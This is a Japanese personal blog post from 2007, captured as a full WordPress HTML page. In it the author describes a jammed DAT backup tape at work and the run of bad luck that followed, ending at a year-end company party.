

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.taga-works.com/archives/70
body_size: 10450
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<title>仕事納めの不運 | レンズの向こう</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.taga-works.com/wp/wp-content/themes/taga-works-2010/style.css" />
<link rel="pingback" href="http://www.taga-works.com/wp/xmlrpc.php" />

	  <link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; フィード" href="http://www.taga-works.com/feed" />
<link rel="alternate" type="application/rss+xml" title="レンズの向こう &raquo; コメントフィード" href="http://www.taga-works.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.taga-works.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.32"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.taga-works.com/wp/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='http://www.taga-works.com/wp/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.taga-works.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.taga-works.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.taga-works.com/wp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='CMSをさわってみた4' href='http://www.taga-works.com/archives/69' />
<link rel='next' title='アサシン、やってみた' href='http://www.taga-works.com/archives/71' />
<meta name="generator" content="WordPress 4.5.32" />
<link rel="canonical" href="http://www.taga-works.com/archives/70" />
<link rel='shortlink' href='http://www.taga-works.com/?p=70' />
<link rel="alternate" type="application/json+oembed" href="http://www.taga-works.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.taga-works.com%2Farchives%2F70" />
<link rel="alternate" type="text/xml+oembed" href="http://www.taga-works.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.taga-works.com%2Farchives%2F70&#038;format=xml" />
</head>

<body class="single single-post postid-70 single-format-standard">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.taga-works.com/" title="レンズの向こう" rel="home">レンズの向こう</a>
					</span>
				</div>
				<div id="site-description">パソコンからゲーム、写真等々、雑多なブログです。</div>

										<img src="http://www.taga-works.com/wp/wp-content/themes/taga-works-2010/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへ移動">コンテンツへ移動</a></div>
								<div class="menu"><ul><li ><a href="http://www.taga-works.com/">ホーム</a></li><li class="page_item page-item-93"><a href="http://www.taga-works.com/aboutsite">このサイトについて</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://www.taga-works.com/archives/69" rel="prev"><span class="meta-nav">&larr;</span> CMSをさわってみた4</a></div>
					<div class="nav-next"><a href="http://www.taga-works.com/archives/71" rel="next">アサシン、やってみた <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-70" class="post-70 post type-post status-publish format-standard hentry category-misc-note">
					<h1 class="entry-title">仕事納めの不運</h1>

					
					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">投稿日:</span> <a href="http://www.taga-works.com/archives/70" title="00:23" rel="bookmark"><span class="entry-date">2007 年 12 月 29 日</span></a> <span class="meta-sep">作成者:</span> <span class="author vcard"><a class="url fn n" href="http://www.taga-works.com/archives/author/blogtaga" title="たが の投稿をすべて表示">たが</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>今日(日付変わっちゃいましたが)は仕事納めで明日からはながーい正月休み^^</p>
<p>で、会社では大掃除とかやりながらうちの課のファイルサーバーのバックアップをやっていた。<br />
大掃除も大方終わり、バックアップの様子を見に行くとなんかダイアログが出て、DATのテープを交換してくれとのこと。<br />
テープにはまだ空きがあるはず。???状態でテープを取り出して見ると、なんか引っかかって出にくい。これは・・以前にも経験しているので慎重にカートリッジをドライブから取り出すと、やはりカートリッジからテープがびよーんとはみ出ている。はみ出た部分はしわくちゃなのでもう使い物にならない。・・・やられた。今年最後のバックアップなのに。<br />
バックアップは一本のテープで月曜日にフルバックアップして火曜日から金曜日まで毎日差分バックアップしている。このテープがおしゃかになったので今週分のバックアップがすべてパーになってしまった。</p>
<p><span class="clearfix" id="more-70"></span></p>
<p>実は昨日、このサーバーを6年以上使っており、メンテ契約もできないのでサーバーの入れ替えを上司に提言したばかり。これが気に入らなかったのかな。しばらくトラブっていなかったのに。</p>
<p>終業後、神戸では比較的有名なホテルで会社主催の慰労会がある。休み中はサーバーを停止させないといけないのでバックアップ終了後手動で電源を切るため居残り。<br />
新しいテープでフルバックアップを行なったため、終了したら6時過ぎていた。会社を出ると土砂降り・・皆と一緒に出ていれば小雨だったのに。</p>
<p>土砂降りの中、駅に急ぐ。駅に着くとホームの人が多いし、来るはずの電車がなかなか来ない。しばらくすると事故で遅れているとのアナウンスが。電車は時刻表より10分ほど遅れて到着、ぜんぜん急ぐ必要なかった・・・</p>
<p>一時間以上遅れてやっとホテルに到着したが、バイキング形式だったのですでにめぼしい料理は売り切れ。同じテーブルの女性陣が気を利かして寿司を二つキープしてくれていなかったらやけ酒になるところだった。</p>
<p>おまけに帰りの電車も遅れていたので乗り換えで危うく一本遅れそうになった。いったい今日はどうなっているのか。</p>
<p>と言う事でバックアップのトラブルから連鎖的に不運が続いた。来年の始業時にサーバーが動くか不安・・・</p>
<p>※この記事は旧ブログ-レンズの向こう(@ブログ人)にて公開していたものです。</p>
											</div><!-- .entry-content -->
					

					<div class="entry-utility">
						カテゴリー: <a href="http://www.taga-works.com/archives/category/misc-note" rel="category tag">雑記</a> &nbsp; <a href="http://www.taga-works.com/archives/70" title="仕事納めの不運 へのパーマリンク" rel="bookmark">パーマリンク</a>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://www.taga-works.com/archives/69" rel="prev"><span class="meta-nav">&larr;</span> CMSをさわってみた4</a></div>
					<div class="nav-next"><a href="http://www.taga-works.com/archives/71" rel="next">アサシン、やってみた <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->
				<div class="ently-list-bycat"><table class="catlist">
<caption class="catlist-caption">同じカテゴリーの記事</caption>
<tbody class="catlist-table">
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/1258">昆虫館と青少年科学館に行く</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/1094">今年もキジバトがやってきた、でも・・</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/1089">キジバトの巣作り</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/1070">チリも積もれば・・</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/1048">頭痛薬を買いに行くと</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/685">うぐいすのヒナが迷い込んできた</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/677">怪しい音が聞こえる</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/641">復活します</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/614">つらら発見</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/609">明けましてめでとうございます-2011</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/500">インターネットバンクで口座を開いてみた</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/488">謎のサナギを発見</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/485">久しぶりの更新、そしてサラリーマン終了のお知らせ</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/472">がんばれ、はやぶさ</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/468">メトロ2033買いました</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/465">はんだづけカフェ</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/456">鳩が巣を作った</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/450">犯人は金魚でした</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/445">金魚のいたずら</td></tr>
<tr><td class="catlist-date"><a href="http://www.taga-works.com/archives/388">甥っ子の感性</td></tr>
</tbody>
</table>
</div>
				
			<div id="comments">


	<p class="nocomments">コメントは受け付けていません。</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.taga-works.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">最近の投稿</h3>		<ul>
					<li>
				<a href="http://www.taga-works.com/archives/1258">昆虫館と青少年科学館に行く</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1250">SX280HSのGPSロガー機能を使う</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1243">お散歩写真-須磨周辺</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1230">コンデジSX280HS購入</a>
						</li>
					<li>
				<a href="http://www.taga-works.com/archives/1218">Ubuntuでリッピングすると曲名がローマ字で表示されてしまう場合</a>
						</li>
				</ul>
		</li>		<li id="categories-136946002" class="widget-container widget_categories"><h3 class="widget-title">カテゴリー</h3>		<ul>
	<li class="cat-item cat-item-68"><a href="http://www.taga-works.com/archives/category/games" title="ゲーム関連">ゲーム</a>
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="http://www.taga-works.com/archives/category/games/rpg" title="ロールプレイングゲーム">RPG</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.taga-works.com/archives/category/games/action" title="アクションゲーム">アクション</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.taga-works.com/archives/category/games/game-machine" title="ゲーム機">ゲーム機</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.taga-works.com/archives/category/games/shooting" title="シューティングゲーム">シューティング</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.taga-works.com/archives/category/games/driving" title="ドライビング、レースゲーム">ドライビング</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.taga-works.com/archives/category/manage" title="このサイトの管理、運営について">サイト管理</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.taga-works.com/archives/category/internet" title="インターネット関連">ネット</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="http://www.taga-works.com/archives/category/internet/cms" title="CMS、ブログツールなど">CMS</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.taga-works.com/archives/category/internet/web-service" title="ウェブサービス">WEBサービス</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.taga-works.com/archives/category/pc" title="パソコン関連">パソコン</a>
<ul class='children'>
	<li class="cat-item cat-item-30"><a href="http://www.taga-works.com/archives/category/pc/2d-cg" title="2D CG">2D CG</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.taga-works.com/archives/category/pc/3d-cg" title="3D CG">3D CG</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://www.taga-works.com/archives/category/pc/linux" >Linux</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.taga-works.com/archives/category/pc/other-appl" title="その他ソフト">その他ソフト</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.taga-works.com/archives/category/pc/pc-equipment" title="パソコンの周辺機器">パソコン周辺機器</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.taga-works.com/archives/category/pc/pc-body" title="ディスクトップパソコン、ノートパソコン">パソコン本体</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.taga-works.com/archives/category/pc/pc-handmade" title="パソコン自作、パーツなど">パソコン自作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.taga-works.com/archives/category/life" title="生活、趣味">ライフ</a>
<ul class='children'>
	<li class="cat-item cat-item-78"><a href="http://www.taga-works.com/archives/category/life/book" title="本">本</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.taga-works.com/archives/category/photo" title="写真関連">写真</a>
<ul class='children'>
	<li class="cat-item cat-item-42"><a href="http://www.taga-works.com/archives/category/photo/camera" title="カメラ本体、レンズなど">カメラ</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.taga-works.com/archives/category/photo/snap" title="スナップ写真">スナップ</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.taga-works.com/archives/category/photo/technique" title="撮影テクニック、ハウツー">撮影テクニック</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.taga-works.com/archives/category/photo/equipment" title="撮影機材">撮影機材</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.taga-works.com/archives/category/photo/landscape" title="風景写真">風景写真</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.taga-works.com/archives/category/home-electric" title="家電">家電</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="http://www.taga-works.com/archives/category/home-electric/audio-video" title="AV機器">AV機器</a>
</li>
	<li class="cat-item cat-item-130"><a href="http://www.taga-works.com/archives/category/home-electric/gadget" title="家電小物、ガジェット等。">ガジェット</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.taga-works.com/archives/category/home-electric/music-player" title="音楽プレイヤー">音楽プレイヤー</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.taga-works.com/archives/category/cinema" title="映画、ドラマなど">映画</a>
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="http://www.taga-works.com/archives/category/cinema/dvd" title="DVD、ビデオなど">DVD</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.taga-works.com/archives/category/uncategorized" >未分類</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.taga-works.com/archives/category/misc-note" title="雑記">雑記</a>
</li>
		</ul>
</li><li id="tag_cloud-3" class="widget-container widget_tag_cloud"><h3 class="widget-title">タグ</h3><div class="tagcloud"><a href='http://www.taga-works.com/archives/tag/aspireone' class='tag-link-98 tag-link-position-1' title='12件のトピック' style='font-size: 15.460526315789pt;'>AspireONE</a>
<a href='http://www.taga-works.com/archives/tag/cms' class='tag-link-133 tag-link-position-2' title='5件のトピック' style='font-size: 12.421052631579pt;'>CMS</a>
<a href='http://www.taga-works.com/archives/tag/ef17-40mmf4l_usm' class='tag-link-120 tag-link-position-3' title='2件のトピック' style='font-size: 9.6578947368421pt;'>EF17-40mm F4L USM</a>
<a href='http://www.taga-works.com/archives/tag/ef24-105mm-f4l-is-usm' class='tag-link-124 tag-link-position-4' title='4件のトピック' style='font-size: 11.684210526316pt;'>EF24-105mm F4L IS USM</a>
<a href='http://www.taga-works.com/archives/tag/ef40mm-f2-8-stm' class='tag-link-127 tag-link-position-5' title='2件のトピック' style='font-size: 9.6578947368421pt;'>EF40mm F2.8 STM</a>
<a href='http://www.taga-works.com/archives/tag/eos5dmk2' class='tag-link-114 tag-link-position-6' title='10件のトピック' style='font-size: 14.815789473684pt;'>EOS5D MK2</a>
<a href='http://www.taga-works.com/archives/tag/fallout3' class='tag-link-108 tag-link-position-7' title='15件のトピック' style='font-size: 16.289473684211pt;'>Fallout3</a>
<a href='http://www.taga-works.com/archives/tag/glamor' class='tag-link-107 tag-link-position-8' title='5件のトピック' style='font-size: 12.421052631579pt;'>Glamor</a>
<a href='http://www.taga-works.com/archives/tag/google' class='tag-link-113 tag-link-position-9' title='1件のトピック' style='font-size: 8pt;'>google</a>
<a href='http://www.taga-works.com/archives/tag/gt5084j' class='tag-link-49 tag-link-position-10' title='5件のトピック' style='font-size: 12.421052631579pt;'>GT5084j</a>
<a href='http://www.taga-works.com/archives/tag/halflife' class='tag-link-102 tag-link-position-11' title='2件のトピック' style='font-size: 9.6578947368421pt;'>HalfLife</a>
<a href='http://www.taga-works.com/archives/tag/halo' class='tag-link-50 tag-link-position-12' title='8件のトピック' style='font-size: 13.986842105263pt;'>Halo</a>
<a href='http://www.taga-works.com/archives/tag/hdl-a2-0' class='tag-link-125 tag-link-position-13' title='3件のトピック' style='font-size: 10.763157894737pt;'>HDL-A2.0</a>
<a href='http://www.taga-works.com/archives/tag/ikea' class='tag-link-92 tag-link-position-14' title='1件のトピック' style='font-size: 8pt;'>Ikea</a>
<a href='http://www.taga-works.com/archives/tag/ipod' class='tag-link-51 tag-link-position-15' title='1件のトピック' style='font-size: 8pt;'>iPod</a>
<a href='http://www.taga-works.com/archives/tag/lubuntu' class='tag-link-118 tag-link-position-16' title='5件のトピック' style='font-size: 12.421052631579pt;'>Lubuntu</a>
<a href='http://www.taga-works.com/archives/tag/madwifi' class='tag-link-100 tag-link-position-17' title='1件のトピック' style='font-size: 8pt;'>Madwifi</a>
<a href='http://www.taga-works.com/archives/tag/majestouch' class='tag-link-106 tag-link-position-18' title='1件のトピック' style='font-size: 8pt;'>Majestouch</a>
<a href='http://www.taga-works.com/archives/tag/modo' class='tag-link-52 tag-link-position-19' title='5件のトピック' style='font-size: 12.421052631579pt;'>modo</a>
<a href='http://www.taga-works.com/archives/tag/movabletype' class='tag-link-53 tag-link-position-20' title='6件のトピック' style='font-size: 13.065789473684pt;'>MovableType</a>
<a href='http://www.taga-works.com/archives/tag/mt3304j' class='tag-link-54 tag-link-position-21' title='6件のトピック' style='font-size: 13.065789473684pt;'>MT3304j</a>
<a href='http://www.taga-works.com/archives/tag/%e3%82%aa%e3%83%9a%e3%83%a9' class='tag-link-81 tag-link-position-22' title='6件のトピック' style='font-size: 13.065789473684pt;'>Opera</a>
<a href='http://www.taga-works.com/archives/tag/pavilion' class='tag-link-112 tag-link-position-23' title='5件のトピック' style='font-size: 12.421052631579pt;'>Pavilion</a>
<a href='http://www.taga-works.com/archives/tag/pc-z1' class='tag-link-110 tag-link-position-24' title='1件のトピック' style='font-size: 8pt;'>PC-Z1</a>
<a href='http://www.taga-works.com/archives/tag/photoshop' class='tag-link-55 tag-link-position-25' title='1件のトピック' style='font-size: 8pt;'>PhotoShop</a>
<a href='http://www.taga-works.com/archives/tag/php' class='tag-link-56 tag-link-position-26' title='1件のトピック' style='font-size: 8pt;'>PHP</a>
<a href='http://www.taga-works.com/archives/tag/sa5sx04a' class='tag-link-94 tag-link-position-27' title='1件のトピック' style='font-size: 8pt;'>SA5SX04A</a>
<a href='http://www.taga-works.com/archives/tag/sigma_50mmf2-8_macro' class='tag-link-115 tag-link-position-28' title='2件のトピック' style='font-size: 9.6578947368421pt;'>Sigma 50mmF2.8 Macro</a>
<a href='http://www.taga-works.com/archives/tag/sx280hs' class='tag-link-132 tag-link-position-29' title='3件のトピック' style='font-size: 10.763157894737pt;'>SX280HS</a>
<a href='http://www.taga-works.com/archives/tag/sx2311' class='tag-link-116 tag-link-position-30' title='1件のトピック' style='font-size: 8pt;'>SX2311</a>
<a href='http://www.taga-works.com/archives/tag/ubuntu' class='tag-link-89 tag-link-position-31' title='35件のトピック' style='font-size: 19.605263157895pt;'>Ubuntu</a>
<a href='http://www.taga-works.com/archives/tag/umpc' class='tag-link-101 tag-link-position-32' title='1件のトピック' style='font-size: 8pt;'>UMPC</a>
<a href='http://www.taga-works.com/archives/tag/unreal' class='tag-link-93 tag-link-position-33' title='2件のトピック' style='font-size: 9.6578947368421pt;'>unreal</a>
<a href='http://www.taga-works.com/archives/tag/vue' class='tag-link-57 tag-link-position-34' title='1件のトピック' style='font-size: 8pt;'>Vue</a>
<a href='http://www.taga-works.com/archives/tag/wicd' class='tag-link-99 tag-link-position-35' title='5件のトピック' style='font-size: 12.421052631579pt;'>Wicd</a>
<a href='http://www.taga-works.com/archives/tag/wii' class='tag-link-58 tag-link-position-36' title='1件のトピック' style='font-size: 8pt;'>wii</a>
<a href='http://www.taga-works.com/archives/tag/wordpress' class='tag-link-86 tag-link-position-37' title='9件のトピック' style='font-size: 14.447368421053pt;'>WordPress</a>
<a href='http://www.taga-works.com/archives/tag/xbox360' class='tag-link-59 tag-link-position-38' title='65件のトピック' style='font-size: 22pt;'>Xbox360</a>
<a href='http://www.taga-works.com/archives/tag/xfce' class='tag-link-105 tag-link-position-39' title='1件のトピック' style='font-size: 8pt;'>Xfce</a>
<a href='http://www.taga-works.com/archives/tag/xubuntu' class='tag-link-104 tag-link-position-40' title='1件のトピック' style='font-size: 8pt;'>Xubuntu</a>
<a href='http://www.taga-works.com/archives/tag/oblivion' class='tag-link-60 tag-link-position-41' title='5件のトピック' style='font-size: 12.421052631579pt;'>オブリビオン</a>
<a href='http://www.taga-works.com/archives/tag/%e3%82%bb%e3%82%a4%e3%82%af%e3%83%aa%e3%83%83%e3%83%892' class='tag-link-111 tag-link-position-42' title='3件のトピック' style='font-size: 10.763157894737pt;'>セイクリッド2</a>
<a href='http://www.taga-works.com/archives/tag/%e3%83%86%e3%82%b9%e3%83%88%e3%83%89%e3%83%a9%e3%82%a4%e3%83%96' class='tag-link-84 tag-link-position-43' title='4件のトピック' style='font-size: 11.684210526316pt;'>テストドライブ</a>
<a href='http://www.taga-works.com/archives/tag/%e3%83%96%e3%83%ab%e3%83%bc%e3%83%89%e3%83%a9%e3%82%b4%e3%83%b3' class='tag-link-82 tag-link-position-44' title='6件のトピック' style='font-size: 13.065789473684pt;'>ブルードラゴン</a>
<a href='http://www.taga-works.com/archives/tag/rainbow6' class='tag-link-65 tag-link-position-45' title='3件のトピック' style='font-size: 10.763157894737pt;'>レインボーシックス</a></div>
</li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">アーカイブ</h3>		<ul>
			<li><a href='http://www.taga-works.com/archives/date/2013/08'>2013年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/07'>2013年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/06'>2013年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/05'>2013年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/04'>2013年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/03'>2013年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/02'>2013年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/01'>2013年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/12'>2012年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/11'>2012年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/10'>2012年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/09'>2012年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/08'>2012年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2011/02'>2011年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2011/01'>2011年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/12'>2010年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/11'>2010年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/10'>2010年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/09'>2010年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/08'>2010年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/06'>2010年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/05'>2010年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/04'>2010年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/03'>2010年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/02'>2010年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/01'>2010年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/12'>2009年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/11'>2009年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/10'>2009年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/09'>2009年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/08'>2009年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/07'>2009年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/06'>2009年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/05'>2009年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/04'>2009年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/03'>2009年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/02'>2009年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/01'>2009年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/12'>2008年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/11'>2008年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/10'>2008年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/09'>2008年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/08'>2008年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/07'>2008年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/06'>2008年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/05'>2008年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/04'>2008年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/03'>2008年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/02'>2008年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/01'>2008年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/12'>2007年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/11'>2007年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/10'>2007年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/09'>2007年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/08'>2007年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/07'>2007年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/06'>2007年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/05'>2007年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/04'>2007年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/03'>2007年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/02'>2007年2月</a></li>
		</ul>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
